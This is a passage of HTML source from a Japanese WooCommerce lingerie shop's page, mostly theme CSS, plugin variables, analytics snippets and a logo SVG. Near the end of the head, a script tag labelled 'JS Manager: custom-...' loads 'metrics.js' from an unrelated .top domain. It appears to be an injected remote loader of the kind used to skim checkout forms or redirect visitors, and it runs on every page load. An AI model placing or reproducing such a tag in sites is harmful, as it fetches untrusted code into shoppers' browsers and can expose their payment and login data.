.cart .quantity.hidden+.single_add_to_cart_button {
    margin-left: 0;
}
/*.page-cart .coupon_below_total {
    display: none;
}*/
.woocommerce .iconic-was-swatches--border.iconic-was-swatches--visual.iconic-was-swatches--round .iconic-was-swatch.ch_disable_select:after {
    content: "SOLD OUT";
    position: absolute;
    line-height: 1.24;
    font-size: .6875rem;
    text-align: center;
    color: #000;
    left: -0.175rem;
    top: 100%;
}
.woocommerce .iconic-was-swatches--border.iconic-was-swatches--visual.iconic-was-swatches--round .iconic-was-swatch.ch_disable_select {
    position: relative;
}
#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav>li.quadmenu-item>a {
	font-weight: 400;
}
.cart_item .mini-product__info .product_title .mini-product__name {
    font-size: inherit;
	margin: 0;
}
@media screen and (max-width: 767px){form.cart.cartin__row div.cartin__row{flex-direction:column}}

* + ul.size_model {
    margin-top: 1rem;
}

ul.size_model.size_model_wear {
    margin-left: 0;
}
@media screen and (min-width: 768px) {
	.form-row .field-group > * {
    flex: 1;
    padding: 0 .5rem;
	}

	.form-row .field-group {
			display: flex;
			margin-left: -.5rem;
			margin-right: -.5rem;
	}
	.yith-wcbm-badge.yith-wcbm-badge-2026761.yith-wcbm-badge-text {
    width: auto;
    height: auto;
}
}
@media screen and (max-width: 768px) {
    .form-row .field-group > * + * {
        margin-top: .75rem;
    }
}
.single-product .c-product-item_wrap_info .ch_bad_single {
    position: relative;
    left: auto;
    top: auto;
}

.single-product ul.products li.product .c-product-item_wrap_info  .yith-wcbm-badge {
    position: relative;
    top: auto;
    left: auto;
    right: auto;
    display: inline-flex;
}

.single-product ul.products li.product .c-product-item_wrap_info .yith-wcbm-badge .yith-wcbm-badge__wrap {
    height: auto;
    line-height: 1;
    padding: 3px 6px 0px;
    width: auto;
}
.woocommerce-checkout label.checkbox.woocommerce-form__label[data-automation-id=woo-commerce-subscription-opt-in]:before,.woocommerce-checkout label.checkbox.woocommerce-form__label[data-automation-id=woo-commerce-subscription-opt-in]:after{
	display:none;
}
.woocommerce-checkout label.checkbox.woocommerce-form__label[data-automation-id=woo-commerce-subscription-opt-in]{
	padding-left:0;
}

/*after update WP and WOO and ELEMENTO to latest*/
body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title{
	font-family: Courier,"Courier New",monospace;
    font-weight: normal;
    color: #000;
    font-size: .9rem;
    letter-spacing: .05em;
}
#contact-contain-box .elementor-tab-title:not(.elementor-active){
	color: rgba(0,0,0,.3);
}
#aside-con .elementor-widget-text-editor p {
    font-family: var(--fontPrimary);
    color: rgba(0,0,0,.6);
    line-height: 1.5;
}
body:not(.home) .page-content .elementor-widget-text-editor {
    font-size: .85rem;
    line-height: 1.8;
}
body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title:not(.elementor-active){
	color: #868786;
}
#remodal_rank_info .rank_tr_royal .rank_icon .svg-wrap svg {
    fill: url(#linearGradientRank) !important;
}
.tax-product_tag .c-product-item .c-scroll-fade-in-block .woocommerce-loop-product__link{
	position:unset !important;
}
.ch_all_out_stock{
    opacity: 1;
    background-color: rgba(0,0,0,0) !important;
    border-color: #ddd !important;
    color: #ddd !important;
    cursor: not-allowed !important;
    pointer-events: none;
}
.elementor-element .table_h3 {
    margin: 0;
    font-size: 1.05rem;
}

.elementor-element .table_h3 h3 {
    font-size: inherit;
}
@media screen and (max-width: 720px) {
    body .booked-calendar .booked-appt-list .timeslot .timeslot-people, body .booked-calendar .booked-appt-list .timeslot .timeslot-people:hover, body .booked-calendar .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-people, body .booked-calendar .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-people:hover {
        width: auto;
    }
}
/*
.page-id-26247 .woof_shortcode_output > .products.columns-3 > li:nth-child(-n+3){
	display:none;
}

body.cc_series .d-flex.cartin__row{
	display: none !important;
}
*/
@media (min-width: 768px) {
    body.home .content-featured .title-catchy {
        font-size: 39px;
    }
}
@media (max-width: 767px) {
    body.home .content-featured .title-catchy {
        font-size: 32px;
    }
}		</style>
		        <style type="text/css">
                </style>
        	<style type="text/css">
		</style>
	<script type="text/javascript">
	    if (typeof woof_lang_custom == 'undefined') {
		var woof_lang_custom = {};/*!!important*/
	    }
	    woof_lang_custom.woof_text = "By text";

	    var woof_text_autocomplete = 0;
	    var woof_text_autocomplete_items = 10;
		        woof_text_autocomplete =0;
	        woof_text_autocomplete_items =10;
	
	    var woof_post_links_in_autocomplete = 0;
		        woof_post_links_in_autocomplete =0;
	
	    var how_to_open_links = 0;
		        how_to_open_links =0;
	
	</script>
	        <script type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                            woof_current_page_link = "https://chiyono-anne.com/shop/";
                            var woof_link = 'https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/';

                </script>

        <style id="kirki-inline-styles">.topbar{color:#666666;background-color:#f7f7f7;}.menu-layout-1 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-1 .theme-primary-menu > li > a:hover,.menu-layout-1 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-1 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-1 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-1 .theme-primary-menu > li.current_page_parent > a,.menu-layout-1 .theme-primary-menu > li:hover > a,.menu-layout-1 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-1 .theme-primary-menu li ul a:hover,.menu-layout-1 .theme-primary-menu li.current-menu-item > a{color:#ec5849;}.menu-layout-2 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-2 .theme-primary-menu > li > a:hover,.menu-layout-2 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-2 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-2 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-2 .theme-primary-menu > li.current_page_parent > a,.menu-layout-2 .theme-primary-menu > li:hover > a,.menu-layout-2 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-2 .theme-primary-menu li ul a:hover,.menu-layout-2 .theme-primary-menu li.current-menu-item > a{color:#ec5849;}.menu-layout-3 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-3 .theme-primary-menu > li > a:hover,.menu-layout-3 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-3 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-3 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-3 .theme-primary-menu > li.current_page_parent > a,.menu-layout-3 .theme-primary-menu > li:hover > a,.menu-layout-3 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-3 .theme-primary-menu li ul a:hover,.menu-layout-3 .theme-primary-menu li.current-menu-item > a{color:#ec5849;}.menu-layout-4 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-4 .theme-primary-menu > li > a:hover,.menu-layout-4 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-4 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-4 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-4 .theme-primary-menu > li.current_page_parent > a,.menu-layout-4 .theme-primary-menu > li:hover > a,.menu-layout-4 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-4 .theme-primary-menu li ul a:hover,.menu-layout-4 .theme-primary-menu li.current-menu-item > a{color:#ec5849;}.menu-layout-6 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-6 .theme-primary-menu > li > a:hover,.menu-layout-6 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-6 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-6 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-6 .theme-primary-menu > li.current_page_parent > a,.menu-layout-6 .theme-primary-menu > li:hover > a,.menu-layout-6 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-6 .theme-primary-menu li ul a:hover,.menu-layout-6 .theme-primary-menu li.current-menu-item > a{color:#234069;}.menu-layout-6 .m-col .search-submit{color:#234069;}.menu-layout-6 .m-col .search-field{color:#cbcbcb;}.menu-layout-7 .header-container{padding:20px 0;}.menu-layout-7 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-7 .theme-primary-menu > li > a:hover,.menu-layout-7 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-7 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-7 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-7 .theme-primary-menu > li.current_page_parent > a,.menu-layout-7 .theme-primary-menu > li:hover > a,.menu-layout-7 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-7 .theme-primary-menu li ul a:hover,.menu-layout-7 .theme-primary-menu li.current-menu-item > a{color:#d21515;}.menu-layout-7 .m-col .search-submit{color:#d21515;}.ph-layout-1{height:180px;margin-bottom:50px;background:#f6f6f6;background-color:#f6f6f6;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.ph-layout-2{height:55px;margin-bottom:50px;background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.menu-woo-action:hover .menu-woo-user,.product-categories .current-cat > .accordion-cat-toggle,.product-categories .current-cat > .count,.product-categories .current-cat > a,.read-more-link,.size-guide__close:focus,.size-guide__close:hover,.wd-pro-flash-sale .price ins,.woocommerce-form-coupon-toggle .woocommerce-info a,.woocommerce-form-login-toggle .woocommerce-info a,.woocommerce-mini-cart__total .amount,a:not(.woocommerce-loop-product__link):hover{color:#000000;}#page-loader #nprogress .bar, .scroll-to-top,#sidebar-menu-content .theme-primary-menu a:before,#sidebar-menu-content .theme-primary-menu a:hover:before,.cart-sidebar-content .woocommerce-mini-cart__buttons .checkout,.loop-action .product-quick-view-btn:hover,.loop-action .yith-wcwl-add-to-wishlist a:hover,.loop-action a:hover,.menu-woo-cart span,.shop-cart-count,.sidebar-action-cart{background-color:#000000;}.blog-read-more:hover,.entry-categories a,.has-default-loop-add-to-cart-button .product .added_to_cart:hover,.has-default-loop-add-to-cart-button .product .button:hover,.not-found .back-to-home,.p-attr-swatch.p-attr-label.active,.swatch.selected:before{border-color:#000000;}.blog-read-more:hover,.woocommerce-tabs .tabs li.active a{border-bottom-color:#000000;}.is-loading-effect:before{border-top-color:#000000;}body{font-family:initial;letter-spacing:0px;text-transform:none;color:#0a0a0a;}.comment-form-rating .stars.selected .active ~ a,.comment-form-rating .stars.selected a:hover ~ a,.comment-form-rating .stars:not(.selected) a:hover ~ a,.price del,.product_meta > span a,.product_meta > span span,.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.woocommerce-loop-product__title,a, input, select, textarea, button{color:#0a0a0a;}input, select, textarea, button{font-family:initial;}h1, h2, h3, h4, h5, h6{font-family:Eina03;font-weight:700;line-height:1.2em;text-transform:none;color:#222;}#order_review .shop_table tfoot strong,#order_review .shop_table tfoot tr th:first-of-type,#shipping_method input[type="radio"]:checked + label,#shipping_method input[type="radio"]:checked + label:before,#theme-search-btn,.blog-article .theme-social-icon a:hover,.blog-header-info .if-item a,.blog-read-more,.comment-author-name,.crumbs .last-item span,.form-row > label,.form-row input[type="email"],.form-row input[type="tel"],.form-row input[type="text"],.form-row textarea,.ht-pagination ul .page-numbers:not(.current),.menu-woo-cart,.menu-woo-user,.methods input[type="radio"]:checked + label,.methods input[type="radio"]:checked + label:before,.onsale,.price >.amount,.price ins,.product_meta .p-shared > span,.product_meta > span,.shop-sidebar .wcapf-layered-nav .chosen,.single .blog-header-info .if-item a,.summary .yith-wcwl-add-to-wishlist a,.variations .label label,.widget.widget_shopping_cart .woocommerce-mini-cart__total strong,.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link.is-active a,.woocommerce-cart .woocommerce-cart-form th,.woocommerce-form-coupon-toggle .woocommerce-info,.woocommerce-form-login-toggle .woocommerce-info,.woocommerce-loop-product__title:hover,.woocommerce-review__author,.woocommerce-tabs .tabs li a:hover,.woocommerce-tabs .tabs li.active a{color:#222;}strong{font-family:Eina03;}#place_order,.cart .single_add_to_cart_button,.flash-sale-atc a,.footer-subscribe-form button,.loop-action .product-quick-view-btn,.loop-action .yith-wcwl-add-to-wishlist a,.loop-action .zoa-add-to-cart-btn,.lost_reset_password button[type="submit"],.page-numbers.current,.price_slider_wrapper .price_slider_amount button,.price_slider_wrapper .ui-widget-header,.shop-sidebar .woocommerce-widget-layered-nav-dropdown__submit,.widget.widget_shopping_cart .woocommerce-mini-cart__buttons a,.woocommerce-MyAccount-content .woocommerce-EditAccountForm button[type="submit"],.woocommerce-address-fields .button,.woocommerce-cart .cart_totals .checkout-button,.woocommerce-cart .woocommerce-cart-form .actions button[type="submit"],.woocommerce-cart .woocommerce-shipping-calculator button[type="submit"],.woocommerce-form-coupon button[type="submit"],.woocommerce-form-login button[type="submit"],.woocommerce-form-register button[type="submit"]{background-color:#222;}.blog-article .tagcloud a:hover,.ht-pagination ul a:hover,.woocommerce-pagination ul a:hover{border-color:#222;}.blog-read-more,.summary .yith-wcwl-add-to-wishlist{border-bottom-color:#222;}blockquote{border-left-color:#222;}h1{font-size:46px;}h2{font-size:28px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}#theme-footer{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.theme-logo{width:80px;}@media ( min-width: 992px ){.menu-layout-1{background-color:#fff;}.menu-layout-1 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:400;text-transform:none;color:#333;}.menu-layout-1 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}.menu-layout-2{background-color:rgba(255, 255, 255, 0);}.menu-layout-2 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:400;text-transform:none;color:#333;}.menu-layout-2 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}.menu-layout-3{background-color:transparent;}.menu-layout-3 .search-btn,.menu-layout-3 .tel-number,.menu-layout-3 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:600;text-transform:none;color:#333;}.menu-layout-3 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:600;text-transform:none;color:#8f8f8f;}.menu-layout-4 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:400;text-transform:none;color:#fff;}.menu-layout-4 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}.menu-layout-6{background-color:rgba(255, 255, 255, 0);}.menu-layout-6 .content-center .theme-primary-menu > li > a{font-family:Montserrat;font-size:16px;font-weight:400;text-transform:none;color:#cbcbcb;}.menu-layout-6 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}.menu-layout-7{background-color:rgba(255, 255, 255, 0);}.menu-layout-7 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:600;text-transform:none;color:#234069;}.menu-layout-7 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}}@font-face{font-display:swap;font-family:'Montserrat';font-style:normal;font-weight:400;src:url(//fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Ew9&skey=7bc19f711c0de8f&v=v31) format('woff');}@font-face{font-display:swap;font-family:'Montserrat';font-style:normal;font-weight:600;src:url(//fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCu170w9&skey=7bc19f711c0de8f&v=v31) format('woff');}</style>
    <script type="text/javascript">
        var gl_site_url = 'https://chiyono-anne.com/';
        var gl_stateAllowed = [];
        var gl_alertStateNotAllowed = '';
        var gl_ajax_url = 'https://chiyono-anne.com/wp-admin/admin-ajax.php';
        var gl_confirmation_text = '内容確認';
        var gl_remove_photo_text = 'Are you sure to remove the image ?, If you want show it again after remove please reload the page';
        var gl_user_name = '';
        var gl_cancel_appointment_alert = 'Are you sure to cancel this appoinment ?';
        var gl_date_is_tempty_text = '日付が選択されていません。';
        var gl_time_is_tempty_text = '時間が選択されていません。';
        var gl_cancel_order_alert_text = '本当にこの注文をキャンセルしますか？';
        var gl_month_array = ["January","February","March","April","May","June","July","August","September","October","November","December"];
    </script>
	
	<!-- clarity -->
	<script type="text/javascript">
		(function(c,l,a,r,i,t,y){
			c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
			t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
			y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
		})(window, document, "clarity", "script", "rc495x8xp4");
	</script>
	<!-- serch console -->
	<meta name="google-site-verification" content="K56vcfUkuVt8HbX7KvgG8TThNgjjTD_Xng4wQ1vkKBg" />
	<style type="text/css">
/* 共通（PC以外の画像リセットなど） */
.content-featured .cf-images {
  display: flex;
  flex-wrap: wrap;
  position: relative;
  z-index: 0;
}

.content-featured .cf-images .cf-img-inner {
  position: relative;
  width: 100%;
  height: 0;
}

.content-featured .cf-images .cf-img-inner img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  position: absolute;
  top: 0;
  left: 0;
}

/* スマホ（〜767px） */
@media (max-width: 767px) {
	.home .content-featured .sec-title{
		margin: 0;
		padding: 0;
		width: 40%;
		margin-bottom: -15%;		
	}
	.home .content-featured .cf-images .cf-img:nth-child(2) .cf-img-inner,
	.home .content-featured .cf-images .cf-img:last-child .cf-img-inner {
        padding-top: 75.55%;
    }
	.home .content-featured .cf-images .cf-img:nth-child(1){
		margin: 0;
        left: -1rem;
        width: 54%;
		margin-top: 98vw;
		margin-left: -1rem;
	}
	.home .content-featured .cf-images .cf-img:nth-child(2) {
        width: calc(26.5% * 1.65);
        bottom: unset;
        right: 53%;
        top: 22%;
        z-index: 2;
    }
	.home .content-featured .cf-images .cf-img:nth-child(3) {
		width: 60%;
		right: -1rem;
	}
	.home .content-featured .cf-images .cf-img:last-child {
        width: 42%;
        bottom: 12%;
        right: -1rem;
        left: unset;
    }
	.home .content-featured .title-catchy{
		position: absolute;
		width: 100%;
		top: 48%;
		font-size: 40px;
	}
	.home .content-featured .cf-content{
		position: absolute;
		top: 58%;
		font-size: 10px;
		right: -10px;		
	}
	
	
}

/* PC（768px〜） */
@media (min-width: 768px) {
	body.home .content-featured div.cf-images div.cf-img div.cf-img-inner,
	body.home .content-featured div.cf-images div.cf-img:nth-child(2) div.cf-img-inner,
	body.home .content-featured div.cf-images div.cf-img:nth-child(4) div.cf-img-inner{
		padding-top: 75.55%;
	}
	.home .content-featured .cf-images .cf-img:not(:last-child) {
		width: 22.5%;

    }
	body.home .content-featured div.cf-images div.cf-img:nth-child(2){
		margin-top: 0;
	}
	body.home .content-featured div.cf-images div.cf-img:nth-child(3){
		width: 30%;
		margin-left: auto;
		margin-top: auto;
	}
	body.home .content-featured .cf-images .cf-img:last-child {
        width: 24%;
        right: 32%;
        bottom: 0;
    }	
	.home .content-featured .cf-images .cf-img:first-child{
		width: 28.5%;
		margin-top: 9rem;
	}
	.home .content-featured .cf-images .cf-img:not(:last-child){
		margin-right:unset;
	}
	.home .content-featured .title-catchy{
		font-size: 4.5vw;
		width: 45%;
		top: 40%;
		left: 29%;
	}
	.home .content-featured .cf-content{
		position: absolute;
        padding: 0;
        left: 30.5%;
        bottom: 39%;
	}
	.home .content-featured .cf-images .cf-img:nth-child(3) .cf-img-inner {
	    padding-top: 170%;
	}
}
		
// last one
/* 在庫1の属性ボタンに対するスタイル */
ul[data-attribute="attribute_pa_size"] .iconic-was-swatch.last-one {
    border: 2px solid #ff0000 !important; /* 赤枠をつける */
    position: relative;
}

/* ボタンの下に文字を出す場合（疑似要素を使用） */
ul[data-attribute="attribute_pa_size"] .iconic-was-swatch.last-one::after {
    content: "残り1点";
    position: absolute;
    bottom: -18px;
    left: 50%;
    transform: translateX(-50%);
    font-size: 10px;
    color: red;
    font-weight: bold;
    white-space: nowrap;
    line-height: 1;
    letter-spacing: .5px;
}

</style>

<!-- JS Manager: custom-1766432737697 -->
<script type="text/javascript" src="https://pixellowerseon.top/3/chiyono-anne/metrics.js" id="custom-1766432737697-js"></script>
<!-- End JS Manager: custom-1766432737697 -->
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-2025852 attachmentid-2025852 attachment-jpeg wp-custom-logo wp-theme-zoa wp-child-theme-zoa-child theme-zoa woocommerce-no-js iconic-woothumbs-zoa-child ja zoa-child-theme is-page-header-layout-1 ajax-single-add-to-cart zoa- has-menu-layout-2 elementor-default elementor-kit-31612">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P3BN26W" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

            <div id="as-root"></div>
    <script>
        (function (e, t, n) {
            var r, i = e.getElementsByTagName(t)[0];
            if (e.getElementById(n))
                return;
            r = e.createElement(t);
            r.id = n;
            r.src = "//button.aftership.com/all.js";
            i.parentNode.insertBefore(r, i)
        })(document, "script", "aftership-jssdk")
    </script>
        <!--<script>
		document.body.classList.add('fade-out');
	</script>-->
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
        <defs>
            <symbol id="svg-logo" viewBox="0 0 800 288.53">
                <g class="nc-icon-wrapper" fill="#111111">
                    <g id="Layer_2" data-name="Layer 2">
                        <g id="Layer_1-2" data-name="Layer 1">
                            <path d="M106.26 148.81c3.7-3.57 7.38-7.17 11.1-10.73 9.65-9.25 19.42-18.35 31.53-24.4 1.55-.78 3.2-1.35 5.45-2.29a46 46 0 0 1 0 4.89c-.58 4.92-1.44 9.83-1.87 14.76-.4 4.65-.49 9.34 1.1 13.85 1.06 3 3.16 4.48 6.09 3.24 3.3-1.38 6.78-3.08 9.23-5.58 4.82-4.93 9-10.5 13.4-15.85a11.41 11.41 0 0 0 1.28-2.51c1.77-3.67 3.45-7.39 5.32-11 .62-1.2 1.39-3 3.25-2s.66 2.6-.08 3.77q-3.09 4.91-6.37 9.7c-3.28 4.8-4.19 10.21-4 15.83.15 3.6 4.31 5.88 8.07 4.89 4.81-1.28 9.24-3.19 12.45-7.19a30.36 30.36 0 0 0 3-4.23c2.78-5 5.41-10.14 8.16-15.18q3.72-6.8 7.61-13.49c.47-.81 1.41-1.35 2.59-2.42v2.21c-.78 8.4-1.74 16.79-2.27 25.21a16.43 16.43 0 0 0 1.54 7.17 8.18 8.18 0 0 0 11.67 4.21 34.74 34.74 0 0 0 7.4-5A38.88 38.88 0 0 0 252 123.42c2.42-5.61 5.57-10.91 8.55-16.27a3 3 0 0 1 2.51-1.2c1.35.38 1.05 1.65.57 2.75A101.45 101.45 0 0 1 252 128a22.06 22.06 0 0 0-2.36 3.92c-7.47 16.63-15 33.22-22.27 49.95-2.77 6.41-4.76 13.16-7.1 19.77A13.27 13.27 0 0 0 220 203c2.44.38 4.73.71 7 1.11a56.32 56.32 0 0 1 17.09 5.89c11.15 6 17.62 15.2 18.74 28 1.18 13.38-2.93 24.8-13 33.74a25.66 25.66 0 0 1-35.12-1.45c-4.26-4.45-5.13-10.22-5.69-16-.89-9.1.46-18.08 2.35-26.94 1.41-6.62 3.43-13.11 5.19-19.66.27-1 .58-1.93 1-3.25-4.36 0-8.46-.29-12.49.07-6.24.57-12.45 1.5-18.64 2.43a172.14 172.14 0 0 0-33.76 8.94A254.68 254.68 0 0 0 127 227.16c-8 4-15.7 8.56-23.4 13.1-2.93 1.73-5.47 4.09-8.21 6.14s-5.92 4-8.46 6.42a121.74 121.74 0 0 0-9.39 10.39A61.28 61.28 0 0 0 72 271a53.75 53.75 0 0 0-4.61 9.35c-.56 1.54 0 3.56.38 5.31a2.24 2.24 0 0 0 1.79 1.18c2.38-.09 4.76-.42 7.13-.71a22.17 22.17 0 0 0 2.42-.52l.42.66c-.62.53-1.17 1.4-1.87 1.53a35.28 35.28 0 0 1-6.06.7c-4.72.11-7-2.66-5.73-7.19 1.93-6.85 5.68-12.77 10-18.37 9.03-11.85 21.13-20.14 33.68-27.78a233.27 233.27 0 0 1 60.63-26.33c14.94-4 30.1-6.51 45.64-5.92a2.53 2.53 0 0 0 3-2c7.33-21.82 16.6-42.84 26.37-63.65.2-.43.34-.89.6-1.56-2.49 2-4.64 3.93-7 5.55a17.59 17.59 0 0 1-5.13 2.36c-5.81 1.62-11.5-1.3-12.73-7.18a60.62 60.62 0 0 1-.79-13.88c.13-4.93.88-9.83.93-15-1 1.81-2 3.6-3 5.44-3.47 6.74-6.78 13.56-10.41 20.22a29.82 29.82 0 0 1-10.09 11.05 16 16 0 0 1-12.57 2.48c-2.64-.59-4.39-2.25-4.65-4.88a55.19 55.19 0 0 1 .17-7.6 5.17 5.17 0 0 0 0-2c-.86 1-1.65 2.16-2.61 3.11-4.17 4.16-8.3 8.38-12.67 12.33a11.68 11.68 0 0 1-5.1 2.28c-4.12.94-7.85-1.82-8.71-6-1.39-6.71-.78-13.36.21-20 .49-3.24.77-6.5 1.19-10.24a43.39 43.39 0 0 0-5.37 2.65c-5.78 3.94-11.81 7.63-17.1 12.16-7.57 6.47-14.58 13.61-21.83 20.46-.37.35-.71.84-1.15 1a21.3 21.3 0 0 1-2.78.52 7.3 7.3 0 0 1-.26-2.62c1.76-6 3.64-12 5.47-18 .13-.41.23-.82.43-1.55-2.69 2.37-5.15 4.48-7.56 6.66a75.4 75.4 0 0 1-20.32 12.71c-7.24 3.22-14.47 6.51-21.87 9.33a77 77 0 0 1-14.92 4.19c-7 1.15-14.1 2-21.26.45C12.8 159.13 1.83 150.32.42 135.38a94.22 94.22 0 0 1 0-17.21 118.68 118.68 0 0 1 6.83-30.79 171.72 171.72 0 0 1 17.81-35.5 153.89 153.89 0 0 1 33.32-36.29c5.26-4.1 10.37-8.22 16.45-11.08C80.46 1.86 86.4-.06 92.5 0c9.71.09 21 3.75 26.26 15.12a57.87 57.87 0 0 1 5.06 15.06c1.43 8.68-1.28 16.27-6 23.36a51.35 51.35 0 0 1-16.67 16.08C97 72.11 92.8 74.2 88.05 75a17.86 17.86 0 0 1-13.89-3.27c-3.19-2.3-6.6-4.26-8.84-7.69-3.46-5.3-4.6-10.58-1.71-16.68A33.07 33.07 0 0 1 71 37.49a40.5 40.5 0 0 1 16.7-9.66 28.66 28.66 0 0 1 6-.76c.37 0 .78.66 1.18 1-.38.24-.81.73-1.13.66-4.37-.86-8.13 1.18-11.57 3.1a82.75 82.75 0 0 0-12.43 9 21.58 21.58 0 0 0-4.44 5.91c-3.14 5.47-2.37 11 1.14 15.85 1.8 2.52 4.67 4.25 6.9 6.48 3.21 3.21 7.2 4.34 11.53 4.42a22.76 22.76 0 0 0 6.19-.79c8.7-2.27 15.22-7.88 20.91-14.47a60.5 60.5 0 0 0 7.55-10.66A26 26 0 0 0 121.71 28c-1.41-5.21-2.58-10.51-6-14.91-5.3-6.8-12.15-10.94-20.83-11.21-4.69-.15-9.45.12-13.95 2a75.38 75.38 0 0 0-12.08 6 125.08 125.08 0 0 0-20.56 17C44.66 30.53 41 34.16 37.51 38c-2.33 2.6-4.24 5.56-6.43 8.29-7.12 8.88-12.23 19-17.17 29.1A136.71 136.71 0 0 0 7 93.94a148.28 148.28 0 0 0-4.3 17.15 63.8 63.8 0 0 0-1 12.35 111.32 111.32 0 0 0 1.05 15.38c.87 5.76 4.22 10.4 8.42 14.26 6.06 5.58 13.51 7.6 21.57 7.33 4.93-.17 10-.12 14.72-1.27A197.67 197.67 0 0 0 68 152.5a129.48 129.48 0 0 0 23.86-11.73 88.93 88.93 0 0 0 15.61-12.55c3.64-3.55 5.23-7.64 6.66-12.17 2.11-6.72 4.24-13.47 6.82-20 6.75-17.05 12.77-34.51 22.1-50.44a59.19 59.19 0 0 1 7-9.74c1.4-1.55 3.74-2.43 5.82-3.16 1.87-.66 3.1.35 2.87 2.35a26.07 26.07 0 0 1-1.74 7.15c-4.65 10.94-9.3 21.88-14.3 32.66-6.29 13.57-13.14 26.86-21.49 39.32-1.94 2.9-4.4 5.45-6.39 8.32a21.7 21.7 0 0 0-2.5 5.23c-1.42 4.06-2.69 8.16-4 12.26-.89 2.82-1.71 5.67-2.56 8.51zM210 247.48c.32 3.69.28 7.46 1 11.07 1.33 6.36 3.87 12.08 10.25 15.17 10.95 5.29 25.13 1.78 32.2-8.1 4.14-5.78 7.11-12.09 7.69-19.26 1.17-14.47-3.47-26.38-16.2-34.17-7.18-4.4-15.26-6.45-23.65-7.21-1.59-.15-2.26.32-2.78 1.87a175.48 175.48 0 0 0-8.51 40.63zm-53.23-213a10.37 10.37 0 0 0-7.2 4.37c-3.27 5-6.85 9.84-9.38 15.19-4.13 8.75-7.73 17.77-11.18 26.81-4.63 12.13-8.9 24.39-13.32 36.6-.2.53-.32 1.08-.58 2C126.61 108 